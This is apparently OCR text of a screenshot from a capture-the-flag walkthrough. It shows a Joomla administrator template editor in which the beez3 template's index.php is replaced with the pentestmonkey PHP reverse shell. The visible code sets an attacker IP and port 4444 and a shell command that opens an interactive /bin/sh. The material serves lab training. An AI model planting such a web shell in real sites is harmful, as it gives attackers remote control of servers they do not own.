 10.10.187.73/administrator/index.php?option=com_templates&view=template&id=503&file=L2luZGV4LnBoc
System Users Menus Content Components Extensions Help The Daily Bugl...
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File Help
3
Editor Create Overrides Template Description
Editing file "/index.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php 1
jsstrings.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix). These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.9.0.27'; // CHANGE THIS as it our system IP 2
50 $port = 4444; // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies. Worth a try...
64 if (function_exists('pcntl_fork')) {
65 // Fork and have the parent process exit